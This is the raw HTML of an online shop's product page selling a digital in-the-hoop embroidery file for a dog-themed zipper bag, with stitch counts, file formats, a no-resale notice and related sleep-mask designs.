            <img src="//www.offwiththeirthreads.com/cdn/shop/files/InstagramAdcopy2_450x.png?v=1698422342" alt="Off With Their Threads" itemprop="logo">
          </a>
        </noscript>
      

      
        </div>
      
      </div>
    </div>

    

    <div class="medium-down--hide">
      <ul class="site-nav">
        <li>
          <a href="/cart" class="cart-toggle site-nav__link">
            <span class="icon icon-cart" aria-hidden="true"></span>
            Cart
            <span id="cartCount" class="hidden-count">(0)</span>
          </a>
        </li>
        
          
            <li>
              <a href="/account/login" class="site-nav__link">Log in</a>
            </li>
            <li>
              <a href="/account/register" class="site-nav__link">Create account</a>
            </li>
          
        
      </ul>

      <hr class="hr--small">
    </div>

    

    <nav class="medium-down--hide" role="navigation">
      



<ul class="site-nav" id="accessibleNav">
  
    
      
        <li>
          <a href="/" class="site-nav__link site-nav__linknodrop">
            Home
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/search" class="site-nav__link site-nav__linknodrop">
            Search
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/pages/wishlist" class="site-nav__link site-nav__linknodrop">
            Wishlist
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/buy-one-get-one-free" class="site-nav__link site-nav__linknodrop">
            BUY ONE GET ONE FREE
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/all-products" class="site-nav__link site-nav__linknodrop">
            All Products
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/new-releases" class="site-nav__link site-nav__linknodrop">
            NEW RELEASES
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/sleep-masks-1" class="site-nav__link site-nav__linknodrop">
            SLEEP MASKS
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/plushies" class="site-nav__link site-nav__linknodrop">
            Plushies
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/notebook-covers" class="site-nav__link site-nav__linknodrop">
            Notebook Covers
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/patches" class="site-nav__link site-nav__linknodrop">
            Patches
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/shoe-wings" class="site-nav__link site-nav__linknodrop">
            SHOE WINGS
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/holiday-headquarters" class="site-nav__link site-nav__linknodrop">
            HOLIDAY HEADQUARTERS
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/holiday-ornaments" class="site-nav__link site-nav__linknodrop">
            Holiday Ornaments 
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/home-for-the-holidays-collection" class="site-nav__link site-nav__linknodrop">
            Home For The Holidays Collection
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/3d-shaker-designs" class="site-nav__link site-nav__linknodrop">
            3D SHAKER DESIGNS
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/shoe-wings-for-velcro-shoes" class="site-nav__link site-nav__linknodrop">
            SHOE WINGS FOR VELCRO SHOES
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/ith-poo-bags" class="site-nav__link site-nav__linknodrop">
            ITH Poo Bags
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/ith-accessories" class="site-nav__link site-nav__linknodrop">
            ITH Accessories
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/ith-bags-and-wallets" class="site-nav__link site-nav__linknodrop">
            ITH Bags and Wallets
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/snap-tabs" class="site-nav__link site-nav__linknodrop">
            Snap Tabs
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/planner-bands" class="site-nav__link site-nav__linknodrop">
            Bookmarks and Planner Bands
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/coasters" class="site-nav__link site-nav__linknodrop">
            Coasters
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/zipper-charms" class="site-nav__link site-nav__linknodrop">
            Charms 
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/felties" class="site-nav__link site-nav__linknodrop">
            Felties
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/embroidery-designs" class="site-nav__link site-nav__linknodrop">
            Free Standing Designs
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/owtt-basics" class="site-nav__link site-nav__linknodrop">
            OWTT Basics
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/halloween" class="site-nav__link site-nav__linknodrop">
            Halloween Shop
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/applique" class="site-nav__link site-nav__linknodrop">
            Applique
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/forever-freebies" class="site-nav__link site-nav__linknodrop">
            FOREVER FREEBIES
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/retiring" class="site-nav__link site-nav__linknodrop">
            LIMITED RELEASES
          </a>
        </li>
      
    
  
  
    
      <li class="large--hide">
        <a href="/account/login" class="site-nav__link">Log in</a>
      </li>
      <li class="large--hide">
        <a href="/account/register" class="site-nav__link">Create account</a>
      </li>
    
  
</ul>

    </nav>

  </div>
</header>




</div>

  <div class="page-wrapper page-element">

    <div id="shopify-section-announcement-bar" class="shopify-section">




</div>

    <main class="main-content" role="main">
      <div class="wrapper">

        



<!-- /templates/product.liquid -->


<div id="shopify-section-product-template" class="shopify-section">





<div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-enable="true" data-enable-history-state="true">

  <div class="product-single__header text-center">
    <meta itemprop="url" content="https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined">
    <meta itemprop="image" content="//www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_grande.jpg?v=1624708977">

    

    <h1 itemprop="name" class="product-single__title">DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined</h1>
    
    <hr class="hr--small">

    

    <div class="h2 product-single__price">
      
        <span class="visuallyhidden price-a11y">Regular price</span>
      
      <span class="product-price" >
        <span class=transcy-money>$4.00</span>
                </span>
         <div id="ZlistWishlist" data-product-id="6629495734320" data-handle = "digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined" 
        data-image="//www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n.jpg?v=1624708977&width=520"  data-variantname="Default Title" data-title="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined" data-variant="39589548884016" data-price="4.0"></div>
<script  src="https://zooomyapps.com/wishlist/ListWishlistProduct.js" data-product-id="6629495734320" data-shop-id="off-with-their-threads.myshopify.com" data-customer-id=""  data-customer="" data-customer-name=" "></script>
     

      
    </div></div>

  <div class="grid product-single">
    <div class="grid-item large--one-half text-center">
      <div class="product-single__photos">
        

        
          
          
<style>
  
  
  
    #ProductImage-28567791861808 {
      max-width: 480px;
      max-height: 461.57511581733957px;
    }
    #ProductImageWrapper-28567791861808 {
      max-width: 480px;
    }
  
  
  
</style>


          <div id="ProductImageWrapper-28567791861808" class="product-single__image-wrapper js" data-image-id="28567791861808">
            <div style="padding-top:96.16148246194574%;">
              <img id="ProductImage-28567791861808"
                   class="product-single__image lazyload"
                   data-src="//www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_{width}x.jpg?v=1624708977"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.0399174122505161"
                   data-sizes="auto"
                    data-zoom="//www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_1024x1024.jpg?v=1624708977"
                   alt="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
            </div>
          </div>
        
          
          
<style>
  
  
  
    #ProductImage-28567791894576 {
      max-width: 480px;
      max-height: 480.0px;
    }
    #ProductImageWrapper-28567791894576 {
      max-width: 480px;
    }
  
  
  
</style>


          <div id="ProductImageWrapper-28567791894576" class="product-single__image-wrapper js hide" data-image-id="28567791894576">
            <div style="padding-top:100.0%;">
              <img id="ProductImage-28567791894576"
                   class="product-single__image lazyload lazypreload"
                   data-src="//www.offwiththeirthreads.com/cdn/shop/products/206968168_10227538480233502_4218298303568401232_n_{width}x.jpg?v=1624708978"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.0"
                   data-sizes="auto"
                    data-zoom="//www.offwiththeirthreads.com/cdn/shop/products/206968168_10227538480233502_4218298303568401232_n_1024x1024.jpg?v=1624708978"
                   alt="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
            </div>
          </div>
        
          
          
<style>
  
  
  
    #ProductImage-28567791796272 {
      max-width: 480px;
      max-height: 398.25px;
    }
    #ProductImageWrapper-28567791796272 {
      max-width: 480px;
    }
  
  
  
</style>


          <div id="ProductImageWrapper-28567791796272" class="product-single__image-wrapper js hide" data-image-id="28567791796272">
            <div style="padding-top:82.96875%;">
              <img id="ProductImage-28567791796272"
                   class="product-single__image lazyload lazypreload"
                   data-src="//www.offwiththeirthreads.com/cdn/shop/products/205846193_10219405261702923_6586821685674218148_n_{width}x.jpg?v=1624708978"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.2052730696798493"
                   data-sizes="auto"
                    data-zoom="//www.offwiththeirthreads.com/cdn/shop/products/205846193_10219405261702923_6586821685674218148_n_1024x1024.jpg?v=1624708978"
                   alt="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
            </div>
          </div>
        

        <noscript>
          <img src="//www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_large.jpg?v=1624708977" alt="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
        </noscript>
      </div>

      
      
        <ul class="product-single__thumbs grid-uniform" id="productThumbs">

          
            <li class="grid-item one-quarter">
              <a href="//www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_1024x1024.jpg?v=1624708977" class="product-single__thumb" data-image-id="28567791861808">
                <img src="//www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_compact.jpg?v=1624708977" alt="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
              </a>
            </li>
          
            <li class="grid-item one-quarter">
              <a href="//www.offwiththeirthreads.com/cdn/shop/products/206968168_10227538480233502_4218298303568401232_n_1024x1024.jpg?v=1624708978" class="product-single__thumb" data-image-id="28567791894576">
                <img src="//www.offwiththeirthreads.com/cdn/shop/products/206968168_10227538480233502_4218298303568401232_n_compact.jpg?v=1624708978" alt="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
              </a>
            </li>
          
            <li class="grid-item one-quarter">
              <a href="//www.offwiththeirthreads.com/cdn/shop/products/205846193_10219405261702923_6586821685674218148_n_1024x1024.jpg?v=1624708978" class="product-single__thumb" data-image-id="28567791796272">
                <img src="//www.offwiththeirthreads.com/cdn/shop/products/205846193_10219405261702923_6586821685674218148_n_compact.jpg?v=1624708978" alt="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
              </a>
            </li>
          

        </ul>
      
    </div>

    <div class="grid-item large--one-half">

      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

        
        

        <meta itemprop="priceCurrency" content="USD">
        <meta itemprop="price" content="4.0">



        
        
        <form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

          
          <div class="product-single__variants js_variant_selection">
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  
                  <option  selected="selected"  data-sku="" value="39589548884016">Default Title - <span class=transcy-money>$4.00 USD</span></option>

                
              
            </select>
          </div>
            <div class="js-addtoCart grid--uniform product-single__addtocart">
              
              <button type="submit" name="add" id="addToCart-product-template" class="btn btn--large btn--full">
                <span class="add-to-cart-text">Add to Cart</span>
              </button>
              
          
        </div>
        <input type="hidden" name="product-id" value="6629495734320" /><input type="hidden" name="section-id" value="product-template" /></form>

      <div class="product-single__desc rte" itemprop="description">
        <p> </p>
<p>Number of different colors used in sewout: 6<br data-mce-fragment="1">Size: 3.57"(w) X 3.11"(h) (90.6 X 79.0mm)<br data-mce-fragment="1">Total Stitches: 11755</p>
<p>Number of different colors used in sewout: 11<br data-mce-fragment="1">Size: 4.74"(w) X 4.77"(h) (120.4 X 121.2mm)<br data-mce-fragment="1">Total Stitches: 15175</p>
<p><br>YOU ARE PURCHASING A DIGITAL FILE<br><br>THIS IS NOT A PHYSICAL ITEM <br><br>YOU MUST HAVE AN EMBROIDERY MACHINE TO USE THIS FILE<br><br>PDF instructions included for GENERAL ASSEMBLY <br><br>The following formats are included:<br><br><br>DST<br>EXP<br>HUS<br>JEF<br>PES<br>VIP<br>VP3<br>XXX<br><br>Please read carefully: because this is a digital file no refunds will be issued. You may use this file to create items to resale, however, you may NOT RESALE, TRADE, ALTER, or SHARE this DIGITAL FILE in any way.</p>
      </div>

      
        

<div class="social-sharing" data-permalink="https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined">
  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visuallyhidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=DIGITAL%20DOWNLOAD%205x5%20ITH%20I%20Just%20Really%20Love%20Dogs%20Okay?%20Poo%20Zipper%20Bag%20Lined%20and%20Unlined&amp;url=https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visuallyhidden">Tweet on Twitter</span>
    </a>
  

  
    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined&amp;media=http://www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_1024x1024.jpg?v=1624708977&amp;description=DIGITAL%20DOWNLOAD%205x5%20ITH%20I%20Just%20Really%20Love%20Dogs%20Okay?%20Poo%20Zipper%20Bag%20Lined%20and%20Unlined" class="share-pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visuallyhidden">Pin on Pinterest</span>
      </a>
    
  
</div>

      

    </div>
  </div>
  
    






  <div class="section-header text-center">
    <h2 class="section-header__title">Related Products</h2>
    <hr class="hr--small">
  </div>
  <div class="grid-uniform product-grid">
    
    
    
    
      
        
          
          <div class="grid-item medium-down--one-half large--one-quarter">
            <!-- snippets/product-grid-item.liquid -->
 <div class="zoomywishid zoomywishid-7869370990640" data-product-id="7869370990640" data-handle = "digital-download-bunny-sleep-mask-2-sizes-included" 
        data-image="//www.offwiththeirthreads.com/cdn/shop/files/BUNNYMASK.jpg?v=1768833781&width=520"  data-variantname="Default Title" data-title="DIGITAL DOWNLOAD  Bunny Sleep Mask 2 SIZES INCLUDED" data-variant="42715240333360" data-price="3.75"></div>
















<div class=" on-sale">
  <div class="product-wrapper">
    <a href="/collections/all-products/products/digital-download-bunny-sleep-mask-2-sizes-included" class="product">
      
        
          
          
<style>
  
  
  @media screen and (min-width: 480px) { 
    #ProductImage-38491956871216 {
      max-width: 460px;
      max-height: 345.0px;
    }
    #ProductImageWrapper-38491956871216 {
      max-width: 460px;
    }
   } 
  
  
    
    @media screen and (max-width: 479px) {
      #ProductImage-38491956871216 {
        max-width: 450px;
        max-height: 450px;
      }
      #ProductImageWrapper-38491956871216 {
        max-width: 450px;
      }
    }
  
</style>

          <div id="ProductImageWrapper-38491956871216" class="product__img-wrapper js">
            <div style="padding-top:75.0%;">
              <img id="ProductImage-38491956871216"
                   class="product__img lazyload"
                   data-src="//www.offwiththeirthreads.com/cdn/shop/files/BUNNYMASK_{width}x.jpg?v=1768833781"
                   data-widths="[180, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.3333333333333333"
                   data-sizes="auto"
                   alt="DIGITAL DOWNLOAD  Bunny Sleep Mask 2 SIZES INCLUDED">
            </div>
          </div>
        
        <noscript>
          <img src="//www.offwiththeirthreads.com/cdn/shop/files/BUNNYMASK_large.jpg?v=1768833781" alt="DIGITAL DOWNLOAD  Bunny Sleep Mask 2 SIZES INCLUDED" class="product__img">
        </noscript>
      
      <div class="product__cover"></div>
      

      <div class="product__details text-center">
        <div class="table-contain">
          <div class="table-contain__inner">
            <p class="h4 product__title">DIGITAL DOWNLOAD  Bunny Sleep Mask 2 SIZES INCLUDED</p>
            <p class="product__price">
              
                <span class="visuallyhidden">Sale price</span>
              
              
              <span class=transcy-money>$3.75</span>
              
                
                <span class="visuallyhidden">Regular price</span>
                <del><span class=transcy-money>$5.00</span></del>
              
            </p>
          </div>
        </div>
      </div>
    
    
      <div class="on-sale-tag text-center">
        <span class="tag" aria-hidden="true">Sale</span>
      </div>
    
    </a>
  </div>
</div>

          </div>
        
      
    
      
        
          
          <div class="grid-item medium-down--one-half large--one-quarter">
            <!-- snippets/product-grid-item.liquid -->
 <div class="zoomywishid zoomywishid-7867539456048" data-product-id="7867539456048" data-handle = "digital-download-applique-sugar-skull-kitty-sleep-mask-2-sizes-included" 
        data-image="//www.offwiththeirthreads.com/cdn/shop/files/SUGARSKULLKITTY.jpg?v=1768665796&width=520"  data-variantname="Default Title" data-title="DIGITAL DOWNLOAD  Applique Sugar Skull Kitty Sleep Mask 2 SIZES INCLUDED" data-variant="42713078366256" data-price="3.75"></div>
















<div class=" on-sale">
  <div class="product-wrapper">
    <a href="/collections/all-products/products/digital-download-applique-sugar-skull-kitty-sleep-mask-2-sizes-included" class="product">
      
        
          
          
<style>
  
  
  @media screen and (min-width: 480px) { 
    #ProductImage-38485599682608 {
      max-width: 460px;
      max-height: 340.73242187500006px;
    }
    #ProductImageWrapper-38485599682608 {
      max-width: 460px;
    }
   } 
  
  
    
    @media screen and (max-width: 479px) {
      #ProductImage-38485599682608 {
        max-width: 450px;
        max-height: 450px;
      }
      #ProductImageWrapper-38485599682608 {
        max-width: 450px;
      }
    }
  
</style>

          <div id="ProductImageWrapper-38485599682608" class="product__img-wrapper js">
            <div style="padding-top:74.07226562500001%;">
              <img id="ProductImage-38485599682608"
                   class="product__img lazyload"
                   data-src="//www.offwiththeirthreads.com/cdn/shop/files/SUGARSKULLKITTY_{width}x.jpg?v=1768665796"
                   data-widths="[180, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.3500329597890572"
                   data-sizes="auto"
                   alt="DIGITAL DOWNLOAD  Applique Sugar Skull Kitty Sleep Mask 2 SIZES INCLUDED">
            </div>
          </div>
        
        <noscript>
          <img src="//www.offwiththeirthreads.com/cdn/shop/files/SUGARSKULLKITTY_large.jpg?v=1768665796" alt="DIGITAL DOWNLOAD  Applique Sugar Skull Kitty Sleep Mask 2 SIZES INCLUDED" class="product__img">
        </noscript>
      
      <div class="product__cover"></div>
      

      <div class="product__details text-center">
        <div class="table-contain">
          <div class="table-contain__inner">
            <p class="h4 product__title">DIGITAL DOWNLOAD  Applique Sugar Skull Kitty Sleep Mask 2 SIZES INCLUDED</p>
            <p class="product__price">
              
                <span class="visuallyhidden">Sale price</span>
              
              
              <span class=transcy-money>$3.75</span>
              
                
                <span class="visuallyhidden">Regular price</span>
                <del><span class=transcy-money>$5.00</span></del>
              
            </p>
          </div>
        </div>
      </div>
    
    
      <div class="on-sale-tag text-center">
        <span class="tag" aria-hidden="true">Sale</span>
      </div>
    
    </a>
  </div>
</div>

          </div>
        
      
    
      
        
          
          <div class="grid-item medium-down--one-half large--one-quarter">
            <!-- snippets/product-grid-item.liquid -->
 <div class="zoomywishid zoomywishid-7866607140912" data-product-id="7866607140912" data-handle = "digital-download-applique-lemur-sleep-mask-2-sizes-included" 
        data-image="//www.offwiththeirthreads.com/cdn/shop/files/LEMURMASK.jpg?v=1768579108&width=520"  data-variantname="Default Title" data-title="DIGITAL DOWNLOAD  Applique Lemur Sleep Mask 2 SIZES INCLUDED" data-variant="42709903212592" data-price="3.75"></div>
















<div class=" on-sale">
  <div class="product-wrapper">
    <a href="/collections/all-products/products/digital-download-applique-lemur-sleep-mask-2-sizes-included" class="product">
      
        
          
          
<style>
  
  
  @media screen and (min-width: 480px) { 
    #ProductImage-38482047336496 {
      max-width: 460px;
      max-height: 345.0px;
    }
    #ProductImageWrapper-38482047336496 {
      max-width: 460px;
    }
   } 
  
  
    
    @media screen and (max-width: 479px) {
      #ProductImage-38482047336496 {
        max-width: 450px;
        max-height: 450px;
      }
      #ProductImageWrapper-38482047336496 {
        max-width: 450px;
      }
    }
  
</style>

          <div id="ProductImageWrapper-38482047336496" class="product__img-wrapper js">
            <div style="padding-top:75.0%;">
              <img id="ProductImage-38482047336496"
                   class="product__img lazyload"
                   data-src="//www.offwiththeirthreads.com/cdn/shop/files/LEMURMASK_{width}x.jpg?v=1768579108"
                   data-widths="[180, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.3333333333333333"
                   data-sizes="auto"
                   alt="DIGITAL DOWNLOAD  Applique Lemur Sleep Mask 2 SIZES INCLUDED">
            </div>
          </div>
        
        <noscript>
          <img src="//www.offwiththeirthreads.com/cdn/shop/files/LEMURMASK_large.jpg?v=1768579108" alt="DIGITAL DOWNLOAD  Applique Lemur Sleep Mask 2 SIZES INCLUDED" class="product__img">
        </noscript>
      
      <div class="product__cover"></div>
      

      <div class="product__details text-center">
        <div class="table-contain">
          <div class="table-contain__inner">
            <p class="h4 product__title">DIGITAL DOWNLOAD  Applique Lemur Sleep Mask 2 SIZES INCLUDED</p>
            <p class="product__price">
              
                <span class="visuallyhidden">Sale price</span>
              
              
              <span class=transcy-money>$3.75</span>
              
                
                <span class="visuallyhidden">Regular price</span>
                <del><span class=transcy-money>$5.00</span></del>
              
            </p>
          </div>
        </div>
      </div>
    
    
      <div class="on-sale-tag text-center">
        <span class="tag" aria-hidden="true">Sale</span>
      </div>
    
    </a>
  </div>
</div>

          </div>
        
      
    
      
        
          
          <div class="grid-item medium-down--one-half large--one-quarter">
            <!-- snippets/product-grid-item.liquid -->
 <div class="zoomywishid zoomywishid-7866602258480" data-product-id="7866602258480" data-handle = "digital-download-applique-pig-sleep-mask-2-sizes-included" 
        data-image="//www.offwiththeirthreads.com/cdn/shop/files/PIGMASK.jpg?v=1768576308&width=520"  data-variantname="Default Title" data-title="DIGITAL DOWNLOAD  Applique Pig Sleep Mask 2 SIZES INCLUDED" data-variant="42709866938416" data-price="3.75"></div>
















<div class=" on-sale">
  <div class="product-wrapper">
    <a href="/collections/all-products/products/digital-download-applique-pig-sleep-mask-2-sizes-included" class="product">
      
        
          
          
<style>
  
  
  @media screen and (min-width: 480px) { 
    #ProductImage-38481976557616 {
      max-width: 460px;
      max-height: 340.73242187500006px;
    }
    #ProductImageWrapper-38481976557616 {
      max-width: 460px;
    }
   } 
  
  
    
    @media screen and (max-width: 479px) {
      #ProductImage-38481976557616 {
        max-width: 450px;
        max-height: 450px;
      }
      #ProductImageWrapper-38481976557616 {
        max-width: 450px;
      }
    }
  
</style>

          <div id="ProductImageWrapper-38481976557616" class="product__img-wrapper js">
            <div style="padding-top:74.07226562500001%;">
              <img id="ProductImage-38481976557616"
                   class="product__img lazyload"
                   data-src="//www.offwiththeirthreads.com/cdn/shop/files/PIGMASK_{width}x.jpg?v=1768576308"
                   data-widths="[180, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.3500329597890572"
                   data-sizes="auto"
                   alt="DIGITAL DOWNLOAD  Applique Pig Sleep Mask 2 SIZES INCLUDED">
            </div>
          </div>
        
        <noscript>
          <img src="//www.offwiththeirthreads.com/cdn/shop/files/PIGMASK_large.jpg?v=1768576308" alt="DIGITAL DOWNLOAD  Applique Pig Sleep Mask 2 SIZES INCLUDED" class="product__img">
        </noscript>
      
      <div class="product__cover"></div>
      

      <div class="product__details text-center">
        <div class="table-contain">
          <div class="table-contain__inner">
            <p class="h4 product__title">DIGITAL DOWNLOAD  Applique Pig Sleep Mask 2 SIZES INCLUDED</p>
            <p class="product__price">
              
                <span class="visuallyhidden">Sale price</span>
              
              
              <span class=transcy-money>$3.75</span>
              
                
                <span class="visuallyhidden">Regular price</span>
                <del><span class=transcy-money>$5.00</span></del>
              
            </p>
          </div>
        </div>
      </div>
    
    
      <div class="on-sale-tag text-center">
        <span class="tag" aria-hidden="true">Sale</span>
      </div>
    
    </a>
  </div>
</div>

          </div>
        
      
    
      
        
      
    
  </div>


  
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6629495734320,"title":"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined","handle":"digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eNumber of different colors used in sewout: 6\u003cbr data-mce-fragment=\"1\"\u003eSize: 3.57\"(w) X 3.11\"(h) (90.6 X 79.0mm)\u003cbr data-mce-fragment=\"1\"\u003eTotal Stitches: 11755\u003c\/p\u003e\n\u003cp\u003eNumber of different colors used in sewout: 11\u003cbr data-mce-fragment=\"1\"\u003eSize: 4.74\"(w) X 4.77\"(h) (120.4 X 121.2mm)\u003cbr data-mce-fragment=\"1\"\u003eTotal Stitches: 15175\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eYOU ARE PURCHASING A DIGITAL FILE\u003cbr\u003e\u003cbr\u003eTHIS IS NOT A PHYSICAL ITEM \u003cbr\u003e\u003cbr\u003eYOU MUST HAVE AN EMBROIDERY MACHINE TO USE THIS FILE\u003cbr\u003e\u003cbr\u003ePDF instructions included for GENERAL ASSEMBLY \u003cbr\u003e\u003cbr\u003eThe following formats are included:\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eDST\u003cbr\u003eEXP\u003cbr\u003eHUS\u003cbr\u003eJEF\u003cbr\u003ePES\u003cbr\u003eVIP\u003cbr\u003eVP3\u003cbr\u003eXXX\u003cbr\u003e\u003cbr\u003ePlease read carefully: because this is a digital file no refunds will be issued. You may use this file to create items to resale, however, you may NOT RESALE, TRADE, ALTER, or SHARE this DIGITAL FILE in any way.\u003c\/p\u003e","published_at":"2021-06-26T08:03:43-04:00","created_at":"2021-06-26T08:02:35-04:00","vendor":"vendor-unknown","type":"All Products","tags":[],"price":400,"price_min":400,"price_max":400,"available":true,"price_varies":false,"compare_at_price":400,"compare_at_price_min":400,"compare_at_price_max":400,"compare_at_price_varies":false,"variants":[{"id":39589548884016,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined","public_title":null,"options":["Default Title"],"price":400,"weight":0,"compare_at_price":400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/204193509_10222494106399941_5266528012609508606_n.jpg?v=1624708977","\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/206968168_10227538480233502_4218298303568401232_n.jpg?v=1624708978","\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/205846193_10219405261702923_6586821685674218148_n.jpg?v=1624708978"],"featured_image":"\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/204193509_10222494106399941_5266528012609508606_n.jpg?v=1624708977","options":["Title"],"media":[{"alt":null,"id":20828933685296,"position":1,"preview_image":{"aspect_ratio":1.04,"height":1453,"width":1511,"src":"\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/204193509_10222494106399941_5266528012609508606_n.jpg?v=1624708977"},"aspect_ratio":1.04,"height":1453,"media_type":"image","src":"\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/204193509_10222494106399941_5266528012609508606_n.jpg?v=1624708977","width":1511},{"alt":null,"id":20828933750832,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1748,"width":1748,"src":"\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/206968168_10227538480233502_4218298303568401232_n.jpg?v=1624708978"},"aspect_ratio":1.0,"height":1748,"media_type":"image","src":"\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/206968168_10227538480233502_4218298303568401232_n.jpg?v=1624708978","width":1748},{"alt":null,"id":20828933718064,"position":3,"preview_image":{"aspect_ratio":1.205,"height":531,"width":640,"src":"\/\/www.offwiththeirthreads.com\/cdn\